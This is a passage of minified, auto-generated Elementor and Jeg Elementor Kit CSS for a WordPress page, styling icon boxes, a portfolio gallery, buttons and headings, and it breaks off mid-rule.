.icon-position-after a.icon-box-link i, .elementor-125 .elementor-element.elementor-element-514fdac .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-after a.icon-box-link svg{margin-left:10px;}.elementor-125 .elementor-element.elementor-element-514fdac .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-before a.icon-box-link i, .elementor-125 .elementor-element.elementor-element-514fdac .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-before a.icon-box-link svg{margin-right:10px;}.elementor-125 .elementor-element.elementor-element-514fdac .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link, .elementor-125 .elementor-element.elementor-element-514fdac .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link i{color:var( --e-global-color-accent );}.elementor-125 .elementor-element.elementor-element-514fdac .jeg-elementor-kit.jkit-icon-box:hover .icon-box-button a.icon-box-link{background-color:#FFFFFF00;}.elementor-125 .elementor-element.elementor-element-514fdac > .elementor-widget-container{margin:-25% 5% 0% 5%;}.elementor-bc-flex-widget .elementor-125 .elementor-element.elementor-element-1b50206.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-125 .elementor-element.elementor-element-1b50206.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-125 .elementor-element.elementor-element-1b50206 > .elementor-element-populated, .elementor-125 .elementor-element.elementor-element-1b50206 > .elementor-element-populated > .elementor-background-overlay, .elementor-125 .elementor-element.elementor-element-1b50206 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-125 .elementor-element.elementor-element-1b50206 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;padding:0px 0px 0px 0px;}.elementor-125 .elementor-element.elementor-element-1b50206 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-125 .elementor-element.elementor-element-9d4bf5a img{border-radius:5px 5px 5px 5px;}.elementor-125 .elementor-element.elementor-element-71b3dde .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:left;background-color:#FFFFFF;padding:40px 30px 40px 30px;box-shadow:0px 3px 30px 0px rgba(23.999999999999996, 22.000000000000004, 43, 0.14);border-style:solid;border-width:0px 0px 0px 0px;border-color:#EAEAEA;border-radius:10px 10px 10px 10px;}.elementor-125 .elementor-element.elementor-element-71b3dde.jkit-equal-height-enable, .elementor-125 .elementor-element.elementor-element-71b3dde.jkit-equal-height-enable .elementor-widget-container, .elementor-125 .elementor-element.elementor-element-71b3dde.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box, .elementor-125 .elementor-element.elementor-element-71b3dde.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{height:100%;}.elementor-125 .elementor-element.elementor-element-71b3dde .jeg-elementor-kit.jkit-icon-box .title{margin:0px 0px 10px 0px;color:var( --e-global-color-primary );font-family:var( --e-global-typography-a89b1a5-font-family ), Sans-serif;font-size:var( --e-global-typography-a89b1a5-font-size );font-weight:var( --e-global-typography-a89b1a5-font-weight );line-height:var( --e-global-typography-a89b1a5-line-height );letter-spacing:var( --e-global-typography-a89b1a5-letter-spacing );word-spacing:var( --e-global-typography-a89b1a5-word-spacing );}.elementor-125 .elementor-element.elementor-element-71b3dde .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-71b3dde .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-125 .elementor-element.elementor-element-71b3dde .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-125 .elementor-element.elementor-element-71b3dde .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:40px;}.elementor-125 .elementor-element.elementor-element-71b3dde .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{width:40px;}.elementor-125 .elementor-element.elementor-element-71b3dde .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{margin:5px 0px 0px 0px;height:50px;width:50px;}.elementor-125 .elementor-element.elementor-element-71b3dde .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link{padding:0px 0px 0px 0px;font-family:var( --e-global-typography-f04d15a-font-family ), Sans-serif;font-size:var( --e-global-typography-f04d15a-font-size );font-weight:var( --e-global-typography-f04d15a-font-weight );line-height:var( --e-global-typography-f04d15a-line-height );letter-spacing:var( --e-global-typography-f04d15a-letter-spacing );word-spacing:var( --e-global-typography-f04d15a-word-spacing );background-color:#02010100;}.elementor-125 .elementor-element.elementor-element-71b3dde .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link i{font-size:12px;}.elementor-125 .elementor-element.elementor-element-71b3dde .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link svg{width:12px;fill:var( --e-global-color-accent );}.elementor-125 .elementor-element.elementor-element-71b3dde .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-after a.icon-box-link i, .elementor-125 .elementor-element.elementor-element-71b3dde .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-after a.icon-box-link svg{margin-left:10px;}.elementor-125 .elementor-element.elementor-element-71b3dde .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-before a.icon-box-link i, .elementor-125 .elementor-element.elementor-element-71b3dde .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-before a.icon-box-link svg{margin-right:10px;}.elementor-125 .elementor-element.elementor-element-71b3dde .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link, .elementor-125 .elementor-element.elementor-element-71b3dde .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link i{color:var( --e-global-color-accent );}.elementor-125 .elementor-element.elementor-element-71b3dde .jeg-elementor-kit.jkit-icon-box:hover .icon-box-button a.icon-box-link{background-color:#FFFFFF00;}.elementor-125 .elementor-element.elementor-element-71b3dde > .elementor-widget-container{margin:-25% 5% 0% 5%;}.elementor-125 .elementor-element.elementor-element-74cf84b > .elementor-container{max-width:1290px;}.elementor-125 .elementor-element.elementor-element-74cf84b{margin-top:40px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-125 .elementor-element.elementor-element-c3503c5.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-125 .elementor-element.elementor-element-c3503c5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-125 .elementor-element.elementor-element-c3503c5 > .elementor-element-populated, .elementor-125 .elementor-element.elementor-element-c3503c5 > .elementor-element-populated > .elementor-background-overlay, .elementor-125 .elementor-element.elementor-element-c3503c5 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-125 .elementor-element.elementor-element-c3503c5 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-125 .elementor-element.elementor-element-c3503c5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-125 .elementor-element.elementor-element-cd4b64f img{border-radius:10px 10px 10px 10px;}.elementor-125 .elementor-element.elementor-element-1d5ef82 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:left;background-color:#FFFFFF;padding:40px 30px 40px 30px;box-shadow:0px 3px 30px 0px rgba(23.999999999999996, 22.000000000000004, 43, 0.14);border-style:solid;border-width:0px 0px 0px 0px;border-color:#EAEAEA;border-radius:10px 10px 10px 10px;}.elementor-125 .elementor-element.elementor-element-1d5ef82.jkit-equal-height-enable, .elementor-125 .elementor-element.elementor-element-1d5ef82.jkit-equal-height-enable .elementor-widget-container, .elementor-125 .elementor-element.elementor-element-1d5ef82.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box, .elementor-125 .elementor-element.elementor-element-1d5ef82.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{height:100%;}.elementor-125 .elementor-element.elementor-element-1d5ef82 .jeg-elementor-kit.jkit-icon-box .title{margin:0px 0px 10px 0px;color:var( --e-global-color-primary );font-family:var( --e-global-typography-a89b1a5-font-family ), Sans-serif;font-size:var( --e-global-typography-a89b1a5-font-size );font-weight:var( --e-global-typography-a89b1a5-font-weight );line-height:var( --e-global-typography-a89b1a5-line-height );letter-spacing:var( --e-global-typography-a89b1a5-letter-spacing );word-spacing:var( --e-global-typography-a89b1a5-word-spacing );}.elementor-125 .elementor-element.elementor-element-1d5ef82 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-1d5ef82 .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-125 .elementor-element.elementor-element-1d5ef82 .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-125 .elementor-element.elementor-element-1d5ef82 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:40px;}.elementor-125 .elementor-element.elementor-element-1d5ef82 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{width:40px;}.elementor-125 .elementor-element.elementor-element-1d5ef82 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{margin:5px 0px 0px 0px;height:50px;width:50px;}.elementor-125 .elementor-element.elementor-element-1d5ef82 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link{padding:0px 0px 0px 0px;font-family:var( --e-global-typography-f04d15a-font-family ), Sans-serif;font-size:var( --e-global-typography-f04d15a-font-size );font-weight:var( --e-global-typography-f04d15a-font-weight );line-height:var( --e-global-typography-f04d15a-line-height );letter-spacing:var( --e-global-typography-f04d15a-letter-spacing );word-spacing:var( --e-global-typography-f04d15a-word-spacing );background-color:#02010100;}.elementor-125 .elementor-element.elementor-element-1d5ef82 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link i{font-size:12px;}.elementor-125 .elementor-element.elementor-element-1d5ef82 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link svg{width:12px;fill:var( --e-global-color-accent );}.elementor-125 .elementor-element.elementor-element-1d5ef82 .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-after a.icon-box-link i, .elementor-125 .elementor-element.elementor-element-1d5ef82 .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-after a.icon-box-link svg{margin-left:10px;}.elementor-125 .elementor-element.elementor-element-1d5ef82 .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-before a.icon-box-link i, .elementor-125 .elementor-element.elementor-element-1d5ef82 .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-before a.icon-box-link svg{margin-right:10px;}.elementor-125 .elementor-element.elementor-element-1d5ef82 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link, .elementor-125 .elementor-element.elementor-element-1d5ef82 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link i{color:var( --e-global-color-accent );}.elementor-125 .elementor-element.elementor-element-1d5ef82 .jeg-elementor-kit.jkit-icon-box:hover .icon-box-button a.icon-box-link{background-color:#FFFFFF00;}.elementor-125 .elementor-element.elementor-element-1d5ef82 > .elementor-widget-container{margin:-25% 5% 0% 5%;}.elementor-bc-flex-widget .elementor-125 .elementor-element.elementor-element-c4f47c2.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-125 .elementor-element.elementor-element-c4f47c2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-125 .elementor-element.elementor-element-c4f47c2 > .elementor-element-populated, .elementor-125 .elementor-element.elementor-element-c4f47c2 > .elementor-element-populated > .elementor-background-overlay, .elementor-125 .elementor-element.elementor-element-c4f47c2 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-125 .elementor-element.elementor-element-c4f47c2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-125 .elementor-element.elementor-element-c4f47c2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-125 .elementor-element.elementor-element-affc32e img{border-radius:5px 5px 5px 5px;}.elementor-125 .elementor-element.elementor-element-dd67356 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:left;background-color:#FFFFFF;padding:40px 30px 40px 30px;box-shadow:0px 3px 30px 0px rgba(23.999999999999996, 22.000000000000004, 43, 0.14);border-style:solid;border-width:0px 0px 0px 0px;border-color:#EAEAEA;border-radius:10px 10px 10px 10px;}.elementor-125 .elementor-element.elementor-element-dd67356.jkit-equal-height-enable, .elementor-125 .elementor-element.elementor-element-dd67356.jkit-equal-height-enable .elementor-widget-container, .elementor-125 .elementor-element.elementor-element-dd67356.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box, .elementor-125 .elementor-element.elementor-element-dd67356.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{height:100%;}.elementor-125 .elementor-element.elementor-element-dd67356 .jeg-elementor-kit.jkit-icon-box .title{margin:0px 0px 10px 0px;color:var( --e-global-color-primary );font-family:var( --e-global-typography-a89b1a5-font-family ), Sans-serif;font-size:var( --e-global-typography-a89b1a5-font-size );font-weight:var( --e-global-typography-a89b1a5-font-weight );line-height:var( --e-global-typography-a89b1a5-line-height );letter-spacing:var( --e-global-typography-a89b1a5-letter-spacing );word-spacing:var( --e-global-typography-a89b1a5-word-spacing );}.elementor-125 .elementor-element.elementor-element-dd67356 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-dd67356 .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-125 .elementor-element.elementor-element-dd67356 .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-125 .elementor-element.elementor-element-dd67356 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:40px;}.elementor-125 .elementor-element.elementor-element-dd67356 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{width:40px;}.elementor-125 .elementor-element.elementor-element-dd67356 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{margin:5px 0px 0px 0px;height:50px;width:50px;}.elementor-125 .elementor-element.elementor-element-dd67356 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link{padding:0px 0px 0px 0px;font-family:var( --e-global-typography-f04d15a-font-family ), Sans-serif;font-size:var( --e-global-typography-f04d15a-font-size );font-weight:var( --e-global-typography-f04d15a-font-weight );line-height:var( --e-global-typography-f04d15a-line-height );letter-spacing:var( --e-global-typography-f04d15a-letter-spacing );word-spacing:var( --e-global-typography-f04d15a-word-spacing );background-color:#02010100;}.elementor-125 .elementor-element.elementor-element-dd67356 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link i{font-size:12px;}.elementor-125 .elementor-element.elementor-element-dd67356 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link svg{width:12px;fill:var( --e-global-color-accent );}.elementor-125 .elementor-element.elementor-element-dd67356 .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-after a.icon-box-link i, .elementor-125 .elementor-element.elementor-element-dd67356 .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-after a.icon-box-link svg{margin-left:10px;}.elementor-125 .elementor-element.elementor-element-dd67356 .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-before a.icon-box-link i, .elementor-125 .elementor-element.elementor-element-dd67356 .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-before a.icon-box-link svg{margin-right:10px;}.elementor-125 .elementor-element.elementor-element-dd67356 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link, .elementor-125 .elementor-element.elementor-element-dd67356 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link i{color:var( --e-global-color-accent );}.elementor-125 .elementor-element.elementor-element-dd67356 .jeg-elementor-kit.jkit-icon-box:hover .icon-box-button a.icon-box-link{background-color:#FFFFFF00;}.elementor-125 .elementor-element.elementor-element-dd67356 > .elementor-widget-container{margin:-25% 5% 0% 5%;}.elementor-bc-flex-widget .elementor-125 .elementor-element.elementor-element-0f5032f.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-125 .elementor-element.elementor-element-0f5032f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-125 .elementor-element.elementor-element-0f5032f > .elementor-element-populated, .elementor-125 .elementor-element.elementor-element-0f5032f > .elementor-element-populated > .elementor-background-overlay, .elementor-125 .elementor-element.elementor-element-0f5032f > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-125 .elementor-element.elementor-element-0f5032f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;padding:0px 0px 0px 0px;}.elementor-125 .elementor-element.elementor-element-0f5032f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-125 .elementor-element.elementor-element-5cca891 img{border-radius:5px 5px 5px 5px;}.elementor-125 .elementor-element.elementor-element-977aa78 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:left;background-color:#FFFFFF;padding:40px 30px 40px 30px;box-shadow:0px 3px 30px 0px rgba(23.999999999999996, 22.000000000000004, 43, 0.14);border-style:solid;border-width:0px 0px 0px 0px;border-color:#EAEAEA;border-radius:10px 10px 10px 10px;}.elementor-125 .elementor-element.elementor-element-977aa78.jkit-equal-height-enable, .elementor-125 .elementor-element.elementor-element-977aa78.jkit-equal-height-enable .elementor-widget-container, .elementor-125 .elementor-element.elementor-element-977aa78.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box, .elementor-125 .elementor-element.elementor-element-977aa78.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{height:100%;}.elementor-125 .elementor-element.elementor-element-977aa78 .jeg-elementor-kit.jkit-icon-box .title{margin:0px 0px 10px 0px;color:var( --e-global-color-primary );font-family:var( --e-global-typography-a89b1a5-font-family ), Sans-serif;font-size:var( --e-global-typography-a89b1a5-font-size );font-weight:var( --e-global-typography-a89b1a5-font-weight );line-height:var( --e-global-typography-a89b1a5-line-height );letter-spacing:var( --e-global-typography-a89b1a5-letter-spacing );word-spacing:var( --e-global-typography-a89b1a5-word-spacing );}.elementor-125 .elementor-element.elementor-element-977aa78 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-977aa78 .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-125 .elementor-element.elementor-element-977aa78 .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-125 .elementor-element.elementor-element-977aa78 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:40px;}.elementor-125 .elementor-element.elementor-element-977aa78 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{width:40px;}.elementor-125 .elementor-element.elementor-element-977aa78 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{margin:5px 0px 0px 0px;height:50px;width:50px;}.elementor-125 .elementor-element.elementor-element-977aa78 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link{padding:0px 0px 0px 0px;font-family:var( --e-global-typography-f04d15a-font-family ), Sans-serif;font-size:var( --e-global-typography-f04d15a-font-size );font-weight:var( --e-global-typography-f04d15a-font-weight );line-height:var( --e-global-typography-f04d15a-line-height );letter-spacing:var( --e-global-typography-f04d15a-letter-spacing );word-spacing:var( --e-global-typography-f04d15a-word-spacing );background-color:#02010100;}.elementor-125 .elementor-element.elementor-element-977aa78 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link i{font-size:12px;}.elementor-125 .elementor-element.elementor-element-977aa78 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link svg{width:12px;fill:var( --e-global-color-accent );}.elementor-125 .elementor-element.elementor-element-977aa78 .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-after a.icon-box-link i, .elementor-125 .elementor-element.elementor-element-977aa78 .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-after a.icon-box-link svg{margin-left:10px;}.elementor-125 .elementor-element.elementor-element-977aa78 .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-before a.icon-box-link i, .elementor-125 .elementor-element.elementor-element-977aa78 .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-before a.icon-box-link svg{margin-right:10px;}.elementor-125 .elementor-element.elementor-element-977aa78 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link, .elementor-125 .elementor-element.elementor-element-977aa78 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link i{color:var( --e-global-color-accent );}.elementor-125 .elementor-element.elementor-element-977aa78 .jeg-elementor-kit.jkit-icon-box:hover .icon-box-button a.icon-box-link{background-color:#FFFFFF00;}.elementor-125 .elementor-element.elementor-element-977aa78 > .elementor-widget-container{margin:-25% 5% 0% 5%;}.elementor-125 .elementor-element.elementor-element-3ea84ed:not(.elementor-motion-effects-element-type-background), .elementor-125 .elementor-element.elementor-element-3ea84ed > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1C1B1F;}.elementor-125 .elementor-element.elementor-element-3ea84ed{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-125 .elementor-element.elementor-element-3ea84ed > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-125 .elementor-element.elementor-element-52a7a6d .jeg-elementor-kit.jkit-portfolio-gallery .row-item{-ms-flex:0 0 calc(100% / 4);flex:0 0 calc(100% / 4);max-width:calc(100% / 4);height:90vh;}.elementor-125 .elementor-element.elementor-element-52a7a6d .jeg-elementor-kit.jkit-portfolio-gallery .row-item-info{text-align:center;}.elementor-125 .elementor-element.elementor-element-52a7a6d .jeg-elementor-kit.jkit-portfolio-gallery .row-item-info:after{background-color:var( --e-global-color-primary );}.elementor-125 .elementor-element.elementor-element-52a7a6d .jeg-elementor-kit.jkit-portfolio-gallery .row-item-info .info-title{font-family:var( --e-global-typography-4ac71db-font-family ), Sans-serif;font-size:var( --e-global-typography-4ac71db-font-size );font-weight:var( --e-global-typography-4ac71db-font-weight );line-height:var( --e-global-typography-4ac71db-line-height );letter-spacing:var( --e-global-typography-4ac71db-letter-spacing );word-spacing:var( --e-global-typography-4ac71db-word-spacing );color:#FFFFFF;}.elementor-125 .elementor-element.elementor-element-52a7a6d .jeg-elementor-kit.jkit-portfolio-gallery .row-item:hover .row-item-info .info-title{color:var( --e-global-color-3eec7ca );}.elementor-125 .elementor-element.elementor-element-52a7a6d .jeg-elementor-kit.jkit-portfolio-gallery .row-item-more{text-align:right;}.elementor-125 .elementor-element.elementor-element-52a7a6d .jeg-elementor-kit.jkit-portfolio-gallery .row-item-more.position-after i, .elementor-125 .elementor-element.elementor-element-52a7a6d .jeg-elementor-kit.jkit-portfolio-gallery .row-item-more.position-after svg{margin-left:5px;}.elementor-125 .elementor-element.elementor-element-52a7a6d .jeg-elementor-kit.jkit-portfolio-gallery .row-item-more.position-before i, .elementor-125 .elementor-element.elementor-element-52a7a6d .jeg-elementor-kit.jkit-portfolio-gallery .row-item-more.position-before svg{margin-right:5px;}.elementor-125 .elementor-element.elementor-element-453916a > .elementor-container{max-width:1290px;}.elementor-125 .elementor-element.elementor-element-453916a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-125 .elementor-element.elementor-element-453916a{padding:100px 0px 100px 0px;}.elementor-125 .elementor-element.elementor-element-4c5d80e{text-align:left;}.elementor-125 .elementor-element.elementor-element-4c5d80e img{width:90%;border-radius:10px 10px 10px 10px;}.elementor-125 .elementor-element.elementor-element-4c7733f{margin-top:-240px;margin-bottom:0px;padding:0% 40% 0% 6%;z-index:3;}.elementor-125 .elementor-element.elementor-element-4f02449:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-125 .elementor-element.elementor-element-4f02449 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-125 .elementor-element.elementor-element-4f02449 > .elementor-element-populated, .elementor-125 .elementor-element.elementor-element-4f02449 > .elementor-element-populated > .elementor-background-overlay, .elementor-125 .elementor-element.elementor-element-4f02449 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-125 .elementor-element.elementor-element-4f02449 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;}.elementor-125 .elementor-element.elementor-element-4f02449 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-125 .elementor-element.elementor-element-4f02449 > .elementor-element-populated::before{content:"";width:100%;height:100%;position:absolute;left:0;top:0;-webkit-backdrop-filter:blur(3.2px);backdrop-filter:blur(3.2px);}.elementor-125 .elementor-element.elementor-element-e3938fc .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-4ac71db-font-family ), Sans-serif;font-size:var( --e-global-typography-4ac71db-font-size );font-weight:var( --e-global-typography-4ac71db-font-weight );line-height:var( --e-global-typography-4ac71db-line-height );letter-spacing:var( --e-global-typography-4ac71db-letter-spacing );word-spacing:var( --e-global-typography-4ac71db-word-spacing );}.elementor-125 .elementor-element.elementor-element-e3938fc > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-125 .elementor-element.elementor-element-708569b .elementor-button .elementor-align-icon-right{margin-left:5px;}.elementor-125 .elementor-element.elementor-element-708569b .elementor-button .elementor-align-icon-left{margin-right:5px;}.elementor-125 .elementor-element.elementor-element-708569b .elementor-button{font-family:var( --e-global-typography-f04d15a-font-family ), Sans-serif;font-size:var( --e-global-typography-f04d15a-font-size );font-weight:var( --e-global-typography-f04d15a-font-weight );line-height:var( --e-global-typography-f04d15a-line-height );letter-spacing:var( --e-global-typography-f04d15a-letter-spacing );word-spacing:var( --e-global-typography-f04d15a-word-spacing );fill:var( --e-global-color-accent );color:var( --e-global-color-accent );background-color:#FFFFFF00;padding:0px 0px 0px 0px;}.elementor-125 .elementor-element.elementor-element-708569b > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-125 .elementor-element.elementor-element-e75b34e .elementor-icon-wrapper{text-align:center;}.elementor-125 .elementor-element.elementor-element-e75b34e.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-125 .elementor-element.elementor-element-e75b34e.elementor-view-framed .elementor-icon, .elementor-125 .elementor-element.elementor-element-e75b34e.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-125 .elementor-element.elementor-element-e75b34e.elementor-view-framed .elementor-icon, .elementor-125 .elementor-element.elementor-element-e75b34e.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-125 .elementor-element.elementor-element-e75b34e .elementor-icon{font-size:40px;}.elementor-125 .elementor-element.elementor-element-e75b34e .elementor-icon i, .elementor-125 .elementor-element.elementor-element-e75b34e .elementor-icon svg{transform:rotate(0deg);}.elementor-125 .elementor-element.elementor-element-e75b34e{width:auto;max-width:auto;top:81%;}body:not(.rtl) .elementor-125 .elementor-element.elementor-element-e75b34e{left:14px;}body.rtl .elementor-125 .elementor-element.elementor-element-e75b34e{right:14px;}.elementor-125 .elementor-element.elementor-element-256eab0 > .elementor-element-populated{margin:0px 0px 0px 40px;--e-column-margin-right:0px;--e-column-margin-left:40px;}.elementor-125 .elementor-element.elementor-element-4488a24{text-align:left;}.elementor-125 .elementor-element.elementor-element-4488a24 .elementor-heading-title{color:var( --e-global-color-accent );font-family:var( --e-global-typography-0d5454c-font-family ), Sans-serif;font-size:var( --e-global-typography-0d5454c-font-size );font-weight:var( --e-global-typography-0d5454c-font-weight );line-height:var( --e-global-typography-0d5454c-line-height );letter-spacing:var( --e-global-typography-0d5454c-letter-spacing );word-spacing:var( --e-global-typography-0d5454c-word-spacing );}.elementor-125 .elementor-element.elementor-element-5e75a07{text-align:left;}.elementor-125 .elementor-element.elementor-element-5e75a07 .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), 